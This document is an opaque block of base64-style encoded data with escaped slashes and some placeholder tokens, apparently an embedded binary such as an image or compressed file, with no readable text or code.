v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqt